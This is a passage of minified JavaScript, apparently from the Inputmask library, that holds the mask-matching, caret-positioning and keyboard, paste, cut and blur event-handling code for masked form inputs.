0===v||p<v)&&(!0!==u.static||""!==u.def)||p<t);return""===d[d.length-1]&&d.pop(),!1===i&&void 0!==n.maskLength||(n.maskLength=p-1),s.greedy=a,d}function C(e){n.buffer=void 0,!0!==e&&(n.validPositions={},n.p=0)}function E(e,t,i){var r=-1,o=-1,a=i||n.validPositions;for(var s in void 0===e&&(e=-1),a){var l=parseInt(s);a[l]&&(t||!0!==a[l].generatedInput)&&(l<=e&&(r=l),e<=l&&(o=l))}return-1===r||r==e?o:-1==o||e-r<o-e?r:o}function A(e){var t=e.locator[e.alternation];return"string"==typeof t&&0<t.length&&(t=t.split(",")[0]),void 0!==t?t.toString():""}function O(e,t){var n=(null!=e.alternation?e.mloc[A(e)]:e.locator).join("");if(""!==n)for(;n.length<t;)n+="0";return n}function D(e,t){for(var n,i,r,o=O(P(e=0<e?e-1:0)),a=0;a<t.length;a++){var l=t[a];n=O(l,o.length);var u=Math.abs(n-o);(void 0===i||""!==n&&u<i||r&&!s.greedy&&r.match.optionality&&"master"===r.match.newBlockMarker&&(!l.match.optionality||!l.match.newBlockMarker)||r&&r.match.optionalQuantifier&&!l.match.optionalQuantifier)&&(i=u,r=l)}return r}function j(e,t,i){return n.validPositions[e]||D(e,I(e,t?t.slice():t,i))}function P(e,t){return n.validPositions[e]?n.validPositions[e]:(t||I(e))[0]}function N(e,t,i){for(var r=!1,o=I(e),a=0;a<o.length;a++){if(o[a].match&&(!(o[a].match.nativeDef!==t.match[i.shiftPositions?"def":"nativeDef"]||i.shiftPositions&&t.match.static)||o[a].match.nativeDef===t.match.nativeDef)){r=!0;break}if(o[a].match&&o[a].match.def===t.match.nativeDef){r=void 0;break}}return!1===r&&void 0!==n.jitOffset[e]&&(r=N(e+n.jitOffset[e],t,i)),r}function I(e,t,i){var o,a=n.maskToken,l=t?i:0,u=t?t.slice():[0],c=[],f=!1,d=t?t.join(""):"";function p(t,i,a,u){function h(a,u,v){function g(e,t){var n=0===r.inArray(e,t.matches);return n||r.each(t.matches,(function(i,r){if(!0===r.isQuantifier?n=g(e,t.matches[i-1]):Object.prototype.hasOwnProperty.call(r,"matches")&&(n=g(e,r)),n)return!1})),n}function y(e,t,i){var o,a;if((n.tests[e]||n.validPositions[e])&&r.each(n.tests[e]||[n.validPositions[e]],(function(e,n){if(n.mloc[t])return o=n,!1;var r=void 0!==i?i:n.alternation,s=void 0!==n.locator[r]?n.locator[r].toString().indexOf(t):-1;(void 0===a||s<a)&&-1!==s&&(o=n,a=s)})),o){var s=o.locator[o.alternation];return(o.mloc[t]||o.mloc[s]||o.locator).slice((void 0!==i?i:o.alternation)+1)}return void 0!==i?y(e,t):void 0}function b(e,t){function n(e){for(var t,n=[],i=-1,r=0,o=e.length;r<o;r++)if("-"===e.charAt(r))for(t=e.charCodeAt(r+1);++i<t;)n.push(String.fromCharCode(i));else i=e.charCodeAt(r),n.push(e.charAt(r));return n.join("")}return e.match.def===t.match.nativeDef||!(!(s.regex||e.match.fn instanceof RegExp&&t.match.fn instanceof RegExp)||!0===e.match.static||!0===t.match.static)&&-1!==n(t.match.fn.toString().replace(/[[\]/]/g,"")).indexOf(n(e.match.fn.toString().replace(/[[\]/]/g,"")))}function _(e,t){var n=e.alternation,i=void 0===t||n===t.alternation&&-1===e.locator[n].toString().indexOf(t.locator[n]);if(!i&&n>t.alternation)for(var r=t.alternation;r<n;r++)if(e.locator[r]!==t.locator[r]){n=r,i=!0;break}if(i){e.mloc=e.mloc||{};var o=e.locator[n];if(void 0!==o){if("string"==typeof o&&(o=o.split(",")[0]),void 0===e.mloc[o]&&(e.mloc[o]=e.locator.slice()),void 0!==t){for(var a in t.mloc)"string"==typeof a&&(a=a.split(",")[0]),void 0===e.mloc[a]&&(e.mloc[a]=t.mloc[a]);e.locator[n]=Object.keys(e.mloc).join(",")}return!0}e.alternation=void 0}return!1}function w(e,t){if(e.locator.length!==t.locator.length)return!1;for(var n=e.alternation+1;n<e.locator.length;n++)if(e.locator[n]!==t.locator[n])return!1;return!0}if(l>s._maxTestPos&&void 0!==v)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+n.mask;if(l===e&&void 0===a.matches)return c.push({match:a,locator:u.reverse(),cd:d,mloc:{}}),!0;if(void 0!==a.matches){if(a.isGroup&&v!==a){if(a=h(t.matches[r.inArray(a,t.matches)+1],u,v))return!0}else if(a.isOptional){var k=a,x=c.length;if(a=p(a,i,u,v)){if(r.each(c,(function(e,t){x<=e&&(t.match.optionality=!0)})),o=c[c.length-1].match,void 0!==v||!g(o,k))return!0;f=!0,l=e}}else if(a.isAlternator){var S,T=a,C=[],E=c.slice(),A=u.length,O=0<i.length?i.shift():-1;if(-1===O||"string"==typeof O){var D,j=l,P=i.slice(),N=[];if("string"==typeof O)N=O.split(",");else for(D=0;D<T.matches.length;D++)N.push(D.toString());if(void 0!==n.excludes[e]){for(var I=N.slice(),M=0,L=n.excludes[e].length;M<L;M++){var $=n.excludes[e][M].toString().split(":");u.length==$[1]&&N.splice(N.indexOf($[0]),1)}0===N.length&&(delete n.excludes[e],N=I)}(!0===s.keepStatic||isFinite(parseInt(s.keepStatic))&&j>=s.keepStatic)&&(N=N.slice(0,1));for(var R=!1,F=0;F<N.length;F++){D=parseInt(N[F]),c=[],i="string"==typeof O&&y(l,D,A)||P.slice(),T.matches[D]&&h(T.matches[D],[D].concat(u),v)?a=!0:0===F&&(R=!0),S=c.slice(),l=j,c=[];for(var H=0;H<S.length;H++){var q=S[H],B=!1;q.match.jit=q.match.jit||R,q.alternation=q.alternation||A,_(q);for(var W=0;W<C.length;W++){var z=C[W];if("string"!=typeof O||void 0!==q.alternation&&-1!==r.inArray(q.locator[q.alternation].toString(),N)){if(q.match.nativeDef===z.match.nativeDef){B=!0,_(z,q);break}if(b(q,z)){_(q,z)&&(B=!0,C.splice(C.indexOf(z),0,q));break}if(b(z,q)){_(z,q);break}if(K=z,!0===(Q=q).match.static&&!0!==K.match.static&&K.match.fn.test(Q.match.def,n,e,!1,s,!1)){w(q,z)||void 0!==m.inputmask.userOptions.keepStatic?_(q,z)&&(B=!0,C.splice(C.indexOf(z),0,q)):s.keepStatic=!0;break}}}B||C.push(q)}}c=E.concat(C),l=e,f=0<c.length,a=0<C.length,i=P.slice()}else a=h(T.matches[O]||t.matches[O],[O].concat(u),v);if(a)return!0}else if(a.isQuantifier&&v!==t.matches[r.inArray(a,t.matches)-1])for(var U=a,V=0<i.length?i.shift():0;V<(isNaN(U.quantifier.max)?V+1:U.quantifier.max)&&l<=e;V++){var G=t.matches[r.inArray(U,t.matches)-1];if(a=h(G,[V].concat(u),G)){if((o=c[c.length-1].match).optionalQuantifier=V>=U.quantifier.min,o.jit=(V||1)*G.matches.indexOf(o)>=U.quantifier.jit,o.optionalQuantifier&&g(o,G)){f=!0,l=e;break}return o.jit&&(n.jitOffset[e]=G.matches.length-G.matches.indexOf(o)),!0}}else if(a=p(a,i,u,v))return!0}else l++;var Q,K}for(var v=0<i.length?i.shift():0;v<t.matches.length;v++)if(!0!==t.matches[v].isQuantifier){var g=h(t.matches[v],[v].concat(a),u);if(g&&l===e)return g;if(e<l)break}}if(-1<e&&(void 0===v||e<v)){if(void 0===t){for(var h,g=e-1;void 0===(h=n.validPositions[g]||n.tests[g])&&-1<g;)g--;void 0!==h&&-1<g&&(u=function(e,t){var n=[];return r.isArray(t)||(t=[t]),0<t.length&&(void 0===t[0].alternation||!0===s.keepStatic?0===(n=D(e,t.slice()).locator.slice()).length&&(n=t[0].locator.slice()):r.each(t,(function(e,t){if(""!==t.def)if(0===n.length)n=t.locator.slice();else for(var i=0;i<n.length;i++)t.locator[i]&&-1===n[i].toString().indexOf(t.locator[i])&&(n[i]+=","+t.locator[i])}))),n}(g,h),d=u.join(""),l=g)}if(n.tests[e]&&n.tests[e][0].cd===d)return n.tests[e];for(var y=u.shift();y<a.length&&!(p(a[y],u,[y])&&l===e||e<l);y++);}return 0!==c.length&&!f||c.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:d}),void 0!==t&&n.tests[e]?r.extend(!0,[],c):(n.tests[e]=r.extend(!0,[],c),n.tests[e])}function M(){return void 0===n._buffer&&(n._buffer=T(!1,1),void 0===n.buffer&&(n.buffer=n._buffer.slice())),n._buffer}function L(e){return void 0!==n.buffer&&!0!==e||(n.buffer=T(!0,E(),!0),void 0===n._buffer&&(n._buffer=n.buffer.slice())),n.buffer}function $(e,t,i){var o,a,l=s.skipOptionalPartCharacter,u=y?i.slice().reverse():i;if(s.skipOptionalPartCharacter="",!0===e)C(),n.tests={},e=0,t=i.length,a=X({begin:0,end:0},!1).begin;else{for(o=e;o<t;o++)delete n.validPositions[o];a=e}var c=new r.Event("keypress");for(o=e;o<t;o++){c.which=u[o].toString().charCodeAt(0),k=!1;var f=J.keypressEvent.call(m,c,!0,!1,!1,a);!1!==f&&(a=f.forwardPosition)}s.skipOptionalPartCharacter=l}function R(e,t,i){switch(s.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=n.validPositions[i-1];e=0===i||o&&o.input===String.fromCharCode(d.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(r.isFunction(s.casing)){var a=Array.prototype.slice.call(arguments);a.push(n.validPositions),e=s.casing.apply(this,a)}}return e}function F(e,t,n){for(var i,o=s.greedy?t:t.slice(0,1),a=!1,l=void 0!==n?n.split(","):[],u=0;u<l.length;u++)-1!==(i=e.indexOf(l[u]))&&e.splice(i,1);for(var c=0;c<e.length;c++)if(-1!==r.inArray(e[c],o)){a=!0;break}return a}function H(e,t,i,o,a,l){var u,c,f,d,p,h,v,g,m,y=r.extend(!0,{},n.validPositions),b=r.extend(!0,{},n.tests),_=!1,w=!1,k=void 0!==a?a:E();if(l&&(g=l.begin,m=l.end,l.begin>l.end&&(g=l.end,m=l.begin)),-1===k&&void 0===a)c=(d=P(u=0)).alternation;else for(;0<=k;k--)if((f=n.validPositions[k])&&void 0!==f.alternation){if(d&&d.locator[f.alternation]!==f.locator[f.alternation])break;u=k,c=n.validPositions[u].alternation,d=f}if(void 0!==c){v=parseInt(u),n.excludes[v]=n.excludes[v]||[],!0!==e&&n.excludes[v].push(A(d)+":"+d.alternation);var x=[],S=-1;for(p=v;p<E(void 0,!0)+1;p++)-1===S&&e<=p&&void 0!==t&&(x.push(t),S=x.length-1),(h=n.validPositions[p])&&!0!==h.generatedInput&&(void 0===l||p<g||m<=p)&&x.push(h.input),delete n.validPositions[p];for(-1===S&&void 0!==t&&(x.push(t),S=x.length-1);void 0!==n.excludes[v]&&n.excludes[v].length<10;){for(n.tests={},C(!0),_=!0,p=0;p<x.length&&(_=q(_.caret||E(void 0,!0)+1,x[p],!1,o,!0));p++)p===S&&(w=_),1==e&&_&&(w={caretPos:p});if(_)break;if(C(),d=P(v),n.validPositions=r.extend(!0,{},y),n.tests=r.extend(!0,{},b),!n.excludes[v]){w=H(e,t,i,o,v-1,l);break}var T=A(d);if(-1!==n.excludes[v].indexOf(T+":"+d.alternation)){w=H(e,t,i,o,v-1,l);break}for(n.excludes[v].push(T+":"+d.alternation),p=v;p<E(void 0,!0)+1;p++)delete n.validPositions[p]}}return w&&!1===s.keepStatic||delete n.excludes[v],w}function q(e,t,i,o,a,l){function u(e){return y?1<e.begin-e.end||e.begin-e.end==1:1<e.end-e.begin||e.end-e.begin==1}i=!0===i;var c=e;function f(e){if(void 0!==e){if(void 0!==e.remove&&(r.isArray(e.remove)||(e.remove=[e.remove]),r.each(e.remove.sort((function(e,t){return t.pos-e.pos})),(function(e,t){W({begin:t,end:t+1})})),e.remove=void 0),void 0!==e.insert&&(r.isArray(e.insert)||(e.insert=[e.insert]),r.each(e.insert.sort((function(e,t){return e.pos-t.pos})),(function(e,t){""!==t.c&&q(t.pos,t.c,void 0===t.strict||t.strict,void 0!==t.fromIsValid?t.fromIsValid:o)})),e.insert=void 0),e.refreshFromBuffer&&e.buffer){var t=e.refreshFromBuffer;$(!0===t?t:t.start,t.end,e.buffer),e.refreshFromBuffer=void 0}void 0!==e.rewritePosition&&(c=e.rewritePosition,e=!0)}return e}function d(t,i,a){var l=!1;return r.each(I(t),(function(c,d){var p=d.match;if(L(!0),!1!==(l=null!=p.fn?p.fn.test(i,n,t,a,s,u(e)):(i===p.def||i===s.skipOptionalPartCharacter)&&""!==p.def&&{c:Q(t,p,!0)||p.def,pos:t})){var h=void 0!==l.c?l.c:i,v=t;return h=h===s.skipOptionalPartCharacter&&!0===p.static?Q(t,p,!0)||p.def:h,!0!==(l=f(l))&&void 0!==l.pos&&l.pos!==t&&(v=l.pos),!0!==l&&void 0===l.pos&&void 0===l.c||!1===W(e,r.extend({},d,{input:R(h,p,v)}),o,v)&&(l=!1),!1}})),l}void 0!==e.begin&&(c=y?e.end:e.begin);var p=!0,h=r.extend(!0,{},n.validPositions);if(!1===s.keepStatic&&void 0!==n.excludes[c]&&!0!==a&&!0!==o)for(var g=c;g<(y?e.begin:e.end);g++)void 0!==n.excludes[g]&&(n.excludes[g]=void 0,delete n.tests[g]);if(r.isFunction(s.preValidation)&&!0!==o&&!0!==l&&(p=f(p=s.preValidation.call(m,L(),c,t,u(e),s,n,e,i||a))),!0===p){if(void 0===v||c<v){if(p=d(c,t,i),(!i||!0===o)&&!1===p&&!0!==l){var b=n.validPositions[c];if(!b||!0!==b.match.static||b.match.def!==t&&t!==s.skipOptionalPartCharacter){if(s.insertMode||void 0===n.validPositions[U(c)]||e.end>c){var _=!1;if(n.jitOffset[c]&&void 0===n.validPositions[U(c)]&&!1!==(p=q(c+n.jitOffset[c],t,!0))&&(!0!==a&&(p.caret=c),_=!0),e.end>c&&(n.validPositions[c]=void 0),!_&&!z(c,s.keepStatic))for(var w=c+1,k=U(c);w<=k;w++)if(!1!==(p=d(w,t,i))){p=B(c,void 0!==p.pos?p.pos:w)||p,c=w;break}}}else p={caret:U(c)}}}else p=!1;!1!==p||!s.keepStatic||!ae(L())&&0!==c||i||!0===a?u(e)&&n.tests[c]&&1<n.tests[c].length&&s.keepStatic&&!i&&!0!==a&&(p=H(!0)):p=H(c,t,i,o,void 0,e),!0===p&&(p={pos:c})}if(r.isFunction(s.postValidation)&&!0!==o&&!0!==l){var x=s.postValidation.call(m,L(!0),void 0!==e.begin?y?e.end:e.begin:e,t,p,s,n,i);void 0!==x&&(p=!0===x?p:x)}return p&&void 0===p.pos&&(p.pos=c),!1===p||!0===l?(C(!0),n.validPositions=r.extend(!0,{},h)):B(void 0,c,!0),f(p)}function B(e,t,i){if(void 0===e)for(e=t-1;0<e&&!n.validPositions[e];e--);for(var o=e;o<t;o++)if(void 0===n.validPositions[o]&&!z(o,!0)&&(0==o?P(o):n.validPositions[o-1])){var a=I(o).slice();""===a[a.length-1].match.def&&a.pop();var s,l=D(o,a);if(l&&(!0!==l.match.jit||"master"===l.match.newBlockMarker&&(s=n.validPositions[o+1])&&!0===s.match.optionalQuantifier)&&((l=r.extend({},l,{input:Q(o,l.match,!0)||l.match.def})).generatedInput=!0,W(o,l,!0),!0!==i)){var u=n.validPositions[t].input;return n.validPositions[t]=void 0,q(t,u,!0,!0)}}}function W(e,t,i,o){function a(e,t,n){var i=t[e];if(void 0===i||!0!==i.match.static||!0===i.match.optionality||void 0!==t[0]&&void 0!==t[0].alternation)return!1;var r=n.begin<=e-1?t[e-1]&&!0===t[e-1].match.static&&t[e-1]:t[e-1],o=n.end>e+1?t[e+1]&&!0===t[e+1].match.static&&t[e+1]:t[e+1];return r&&o}var l=0,u=void 0!==e.begin?e.begin:e,c=void 0!==e.end?e.end:e;if(e.begin>e.end&&(u=e.end,c=e.begin),o=void 0!==o?o:u,u!==c||s.insertMode&&void 0!==n.validPositions[o]&&void 0===i||void 0===t){var f,d=r.extend(!0,{},n.validPositions),p=E(void 0,!0);for(n.p=u,f=p;u<=f;f--)delete n.validPositions[f],void 0===t&&delete n.tests[f+1];var h,v,g=!0,m=o,y=m;for(t&&(n.validPositions[o]=r.extend(!0,{},t),y++,m++),f=t?c:c-1;f<=p;f++){if(void 0!==(h=d[f])&&!0!==h.generatedInput&&(c<=f||u<=f&&a(f,d,{begin:u,end:c}))){for(;""!==P(y).match.def;){if(!1!==(v=N(y,h,s))||"+"===h.match.def){"+"===h.match.def&&L(!0);var b=q(y,h.input,"+"!==h.match.def,"+"!==h.match.def);if(g=!1!==b,m=(b.pos||y)+1,!g&&v)break}else g=!1;if(g){void 0===t&&h.match.static&&f===e.begin&&l++;break}if(!g&&y>n.maskLength)break;y++}""==P(y).match.def&&(g=!1),y=m}if(!g)break}if(!g)return n.validPositions=r.extend(!0,{},d),C(!0),!1}else t&&P(o).match.cd===t.match.cd&&(n.validPositions[o]=r.extend(!0,{},t));return C(!0),l}function z(e,t,i){var r=j(e).match;if(""===r.def&&(r=P(e).match),!0!==r.static)return r.fn;if(!0===i&&void 0!==n.validPositions[e]&&!0!==n.validPositions[e].generatedInput)return!0;if(!0!==t&&-1<e){if(i){var o=I(e);return o.length>1+(""===o[o.length-1].match.def?1:0)}var a=D(e,I(e)),s=Q(e,a.match);return a.match.def!==s}return!1}function U(e,t,n){void 0===n&&(n=!0);for(var i=e+1;""!==P(i).match.def&&(!0===t&&(!0!==P(i).match.newBlockMarker||!z(i,void 0,!0))||!0!==t&&!z(i,void 0,n));)i++;return i}function V(e,t){var n,i=e;if(i<=0)return 0;for(;0<--i&&(!0===t&&!0!==P(i).match.newBlockMarker||!0!==t&&!z(i,void 0,!0)&&((n=I(i)).length<2||2===n.length&&""===n[1].match.def)););return i}function G(e,t,n,i,o){if(i&&r.isFunction(s.onBeforeWrite)){var a=s.onBeforeWrite.call(g,i,t,n,s);if(a){if(a.refreshFromBuffer){var l=a.refreshFromBuffer;$(!0===l?l:l.start,l.end,a.buffer||t),t=L(!0)}void 0!==n&&(n=void 0!==a.caret?a.caret:n)}}if(void 0!==e&&(e.inputmask._valueSet(t.join("")),void 0===n||void 0!==i&&"blur"===i.type||ie(e,n,void 0,void 0,void 0!==i&&"keydown"===i.type&&(i.keyCode===d.DELETE||i.keyCode===d.BACKSPACE)),!0===o)){var u=r(e),c=e.inputmask._valueGet();_=!0,u.trigger("input"),setTimeout((function(){c===M().join("")?u.trigger("cleared"):!0===ae(t)&&u.trigger("complete")}),0)}}function Q(e,t,i){if(void 0!==(t=t||P(e).match).placeholder||!0===i)return r.isFunction(t.placeholder)?t.placeholder(s):t.placeholder;if(!0!==t.static)return s.placeholder.charAt(e%s.placeholder.length);if(-1<e&&void 0===n.validPositions[e]){var o,a=I(e),l=[];if(a.length>1+(""===a[a.length-1].match.def?1:0))for(var u=0;u<a.length;u++)if(""!==a[u].match.def&&!0!==a[u].match.optionality&&!0!==a[u].match.optionalQuantifier&&(!0===a[u].match.static||void 0===o||!1!==a[u].match.fn.test(o.match.def,n,e,!0,s))&&(l.push(a[u]),!0===a[u].match.static&&(o=a[u]),1<l.length&&/[0-9a-bA-Z]/.test(l[0].match.def)))return s.placeholder.charAt(e%s.placeholder.length)}return t.def}function K(e,t){if(l){if(e.inputmask._valueGet()!==t&&(e.placeholder!==t||""===e.placeholder)){var n=L().slice(),i=e.inputmask._valueGet();if(i!==t){var r=E();-1===r&&i===M().join("")?n=[]:-1!==r&&oe(n),G(e,n)}}}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))}function X(e,t){if(t&&(y?e.end=e.begin:e.begin=e.end),e.begin===e.end){switch(s.positionCaretOnClick){case"none":break;case"select":e={begin:0,end:L().length};break;case"ignore":e.end=e.begin=U(E());break;case"radixFocus":if(function(e){if(""!==s.radixPoint&&0!==s.digits){var t=n.validPositions;if(void 0===t[e]||t[e].input===Q(e)){if(e<U(-1))return!0;var i=r.inArray(s.radixPoint,L());if(-1!==i){for(var o in t)if(t[o]&&i<o&&t[o].input!==Q(o))return!1;return!0}}}return!1}(e.begin)){var i=L().join("").indexOf(s.radixPoint);e.end=e.begin=s.numericInput?U(i):i;break}default:var o=e.begin,a=E(o,!0),l=U(-1!==a||z(0)?a:0);if(o<l)e.end=e.begin=z(o,!0)||z(o-1,!0)?o:U(o);else{var u=n.validPositions[a],c=j(l,u?u.match.locator:void 0,u),f=Q(l,c.match);if(""!==f&&L()[l]!==f&&!0!==c.match.optionalQuantifier&&!0!==c.match.newBlockMarker||!z(l,s.keepStatic)&&c.match.def===f){var d=U(l);(d<=o||o===l)&&(l=d)}e.end=e.begin=l}}return e}}var Y,Z={on:function(e,t,n){var i=function(t){t.originalEvent&&(t=t.originalEvent||t,arguments[0]=t);var i,o=this;if(void 0===o.inputmask&&"FORM"!==this.nodeName){var a=r.data(o,"_inputmask_opts");a?new Inputmask(a).mask(o):Z.off(o)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(o.disabled||o.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===s.tabThrough&&t.keyCode===d.TAB))){switch(t.type){case"input":if(!0===_||t.inputType&&"insertCompositionText"===t.inputType)return _=!1,t.preventDefault();break;case"keydown":b=!1,_=!1;break;case"keypress":if(!0===b)return t.preventDefault();b=!0;break;case"click":case"focus":return w?(w=!1,e.blur(),K(e,(y?M().slice().reverse():M()).join("")),setTimeout((function(){e.focus()}),3e3)):(i=arguments,setTimeout((function(){e.inputmask&&n.apply(o,i)}),0)),!1}var l=n.apply(o,arguments);return!1===l&&(t.preventDefault(),t.stopPropagation()),l}t.preventDefault()}};e.inputmask.events[t]=e.inputmask.events[t]||[],e.inputmask.events[t].push(i),-1!==r.inArray(t,["submit","reset"])?null!==e.form&&r(e.form).on(t,i):r(e).on(t,i)},off:function(e,t){var n;e.inputmask&&e.inputmask.events&&(t?(n=[])[t]=e.inputmask.events[t]:n=e.inputmask.events,r.each(n,(function(t,n){for(;0<n.length;){var i=n.pop();-1!==r.inArray(t,["submit","reset"])?null!==e.form&&r(e.form).off(t,i):r(e).off(t,i)}delete e.inputmask.events[t]})))}},J={keydownEvent:function(e){var t=this,i=r(t),o=e.keyCode,a=ie(t),l=s.onKeyDown.call(this,e,L(),a,s);if(void 0!==l)return l;if(o===d.BACKSPACE||o===d.DELETE||f&&o===d.BACKSPACE_SAFARI||e.ctrlKey&&o===d.X&&!("oncut"in t))e.preventDefault(),se(0,o,a),G(t,L(!0),n.p,e,t.inputmask._valueGet()!==L().join(""));else if(o===d.END||o===d.PAGE_DOWN){e.preventDefault();var u=U(E());ie(t,e.shiftKey?a.begin:u,u,!0)}else o===d.HOME&&!e.shiftKey||o===d.PAGE_UP?(e.preventDefault(),ie(t,0,e.shiftKey?a.begin:0,!0)):(s.undoOnEscape&&o===d.ESCAPE||90===o&&e.ctrlKey)&&!0!==e.altKey?(ee(t,!0,!1,p.split("")),i.trigger("click")):!0===s.tabThrough&&o===d.TAB?(!0===e.shiftKey?(!0===P(a.begin).match.static&&(a.begin=U(a.begin)),a.end=V(a.begin,!0),a.begin=V(a.end,!0)):(a.begin=U(a.begin,!0),a.end=U(a.begin,!0),a.end<n.maskLength&&a.end--),a.begin<n.maskLength&&(e.preventDefault(),ie(t,a.begin,a.end))):e.shiftKey||s.insertModeVisual&&!1===s.insertMode&&(o===d.RIGHT?setTimeout((function(){var e=ie(t);ie(t,e.begin)}),0):o===d.LEFT&&setTimeout((function(){var e=ne(t.inputmask.caretPos.begin);ne(t.inputmask.caretPos.end),ie(t,y?e+(e===n.maskLength?0:1):e-(0===e?0:1))}),0));k=-1!==r.inArray(o,s.ignorables)},keypressEvent:function(e,t,i,o,a){var l=this,u=r(l),c=e.which||e.charCode||e.keyCode;if(!(!0===t||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||k))return c===d.ENTER&&p!==L().join("")&&(p=L().join(""),setTimeout((function(){u.trigger("change")}),0)),_=!0,!0;if(c){44!==c&&46!==c||3!==e.location||""===s.radixPoint||(c=s.radixPoint.charCodeAt(0));var f,h=t?{begin:a,end:a}:ie(l),v=String.fromCharCode(c);n.writeOutBuffer=!0;var g=q(h,v,o);if(!1!==g&&(C(!0),f=void 0!==g.caret?g.caret:U(g.pos.begin?g.pos.begin:g.pos),n.p=f),f=s.numericInput&&void 0===g.caret?V(f):f,!1!==i&&(setTimeout((function(){s.onKeyValidation.call(l,c,g)}),0),n.writeOutBuffer&&!1!==g)){var m=L();G(l,m,f,e,!0!==t)}if(e.preventDefault(),t)return!1!==g&&(g.forwardPosition=f),g}},pasteEvent:function(e){var t,n=this.inputmask._valueGet(!0),i=ie(this);y&&(t=i.end,i.end=i.begin,i.begin=t);var a=n.substr(0,i.begin),l=n.substr(i.end,n.length);if(a==(y?M().slice().reverse():M()).slice(0,i.begin).join("")&&(a=""),l==(y?M().slice().reverse():M()).slice(i.end).join("")&&(l=""),o.clipboardData&&o.clipboardData.getData)n=a+o.clipboardData.getData("Text")+l;else{if(!e.clipboardData||!e.clipboardData.getData)return!0;n=a+e.clipboardData.getData("text/plain")+l}var u=n;if(r.isFunction(s.onBeforePaste)){if(!1===(u=s.onBeforePaste.call(g,n,s)))return e.preventDefault();u=u||n}return ee(this,!1,!1,u.toString().split("")),G(this,L(),U(E()),e,p!==L().join("")),e.preventDefault()},inputFallBackEvent:function(e){var t=this,n=t.inputmask._valueGet(!0),i=(y?L().slice().reverse():L()).join(""),o=ie(t,void 0,void 0,!0);if(i!==n){var l=function(e,t,n){for(var i,r,o,a=e.substr(0,n.begin).split(""),l=e.substr(n.begin).split(""),u=t.substr(0,n.begin).split(""),c=t.substr(n.begin).split(""),f=a.length>=u.length?a.length:u.length,d=l.length>=c.length?l.length:c.length,p="",h=[];a.length<f;)a.push("~");for(;u.length<f;)u.push("~");for(;l.length<d;)l.unshift("~");for(;c.length<d;)c.unshift("~");var v=a.concat(l),g=u.concat(c);for(r=0,i=v.length;r<i;r++)switch(o=Q(ne(r)),p){case"insertText":g[r-1]===v[r]&&n.begin==v.length-1&&h.push(v[r]),r=i;break;case"insertReplacementText":case"deleteContentBackward":"~"===v[r]?n.end++:r=i;break;default:v[r]!==g[r]&&("~"!==v[r+1]&&v[r+1]!==o&&void 0!==v[r+1]||(g[r]!==o||"~"!==g[r+1])&&"~"!==g[r]?"~"===g[r+1]&&g[r]===v[r+1]?(p="insertText",h.push(v[r]),n.begin--,n.end--):v[r]!==o&&"~"!==v[r]&&("~"===v[r+1]||g[r]!==v[r]&&g[r+1]===v[r+1])?(p="insertReplacementText",h.push(v[r]),n.begin--):"~"===v[r]?(p="deleteContentBackward",!z(ne(r),!0)&&g[r]!==s.radixPoint||n.end++):r=i:(p="insertText",h.push(v[r]),n.begin--,n.end--))}return{action:p,data:h,caret:n}}(n=function(e,t,n){if(c){var i=t.replace(L().join(""),"");if(1===i.length){var r=t.split("");r.splice(n.begin,0,i),t=r.join("")}}return t}(0,n,o),i,o);switch((t.inputmask.shadowRoot||a).activeElement!==t&&t.focus(),G(t,L()),ie(t,o.begin,o.end,!0),l.action){case"insertText":case"insertReplacementText":r.each(l.data,(function(e,n){var i=new r.Event("keypress");i.which=n.charCodeAt(0),k=!1,J.keypressEvent.call(t,i)})),setTimeout((function(){h.trigger("keyup")}),0);break;case"deleteContentBackward":var u=new r.Event("keydown");u.keyCode=d.BACKSPACE,J.keydownEvent.call(t,u);break;default:le(t,n)}e.preventDefault()}},compositionendEvent:function(e){h.trigger("input")},setValueEvent:function(e,t,n){var i=e&&e.detail?e.detail[0]:t;void 0===i&&(i=this.inputmask._valueGet(!0)),le(this,i),(e.detail&&void 0!==e.detail[1]||void 0!==n)&&ie(this,e.detail?e.detail[1]:n)},focusEvent:function(e){var t=this.inputmask._valueGet();s.showMaskOnFocus&&t!==L().join("")&&G(this,L(),U(E())),!0!==s.positionCaretOnTab||!1!==x||ae(L())&&-1!==E()||J.clickEvent.apply(this,[e,!0]),p=L().join("")},invalidEvent:function(e){w=!0},mouseleaveEvent:function(){x=!1,s.clearMaskOnLostFocus&&(this.inputmask.shadowRoot||a).activeElement!==this&&K(this,S)},clickEvent:function(e,t){if((this.inputmask.shadowRoot||a).activeElement===this){var n=X(ie(this),t);void 0!==n&&ie(this,n)}},cutEvent:function(e){var t=ie(this),i=o.clipboardData||e.clipboardData,r=y?L().slice(t.end,t.begin):L().slice(t.begin,t.end);i.setData("text",y?r.reverse().join(""):r.join("")),a.execCommand&&a.execCommand("copy"),se(0,d.DELETE,t),G(this,L(),n.p,e,p!==L().join(""))},blurEvent:function(e){var t=r(this);if(this.inputmask){K(this,S);var n=this.inputmask._valueGet(),i=L().slice();""!==n&&(s.clearMaskOnLostFocus&&(-1===E()&&n===M().join("")?i=[]:oe(i)),!1===ae(i)&&(setTimeout((function(){t.trigger("incomplete")}),0),s.clearIncomplete&&(C(),i=s.clearMaskOnLostFocus?[]:M().slice())),G(this,i,void 0,e)),p!==L().join("")&&(p=L().join(""),t.trigger("change"))}},mouseenterEvent:function(){x=!0,(this.inputmask.shadowRoot||a).activeElement!==this&&(null==S&&this.placeholder!==S&&(S=this.placeholder),s.showMaskOnHover&&K(this,(y?M().slice().reverse():M()).join("")))},submitEvent:function(){p!==L().join("")&&h.trigger("change"),s.clearMaskOnLostFocus&&-1===E()&&m.inputmask._valueGet&&m.inputmask._valueGet()===M().join("")&&m.inputmask._valueSet(""),s.clearIncomplete&&!1===ae(L())&&m.inputmask._valueSet(""),s.removeMaskOnSubmit&&(m.inputmask._valueSet(m.inputmask.unmaskedvalue(),!0),setTimeout((function(){G(m,L())}),0))},resetEvent:function(){m.inputmask.refreshValue=!0,setTimeout((function(){le(m,m.inputmask._valueGet(!0))}),0)}};function ee(e,t,i,o,a){var l=this||e.inputmask,u=o.slice(),c="",f=-1,d=void 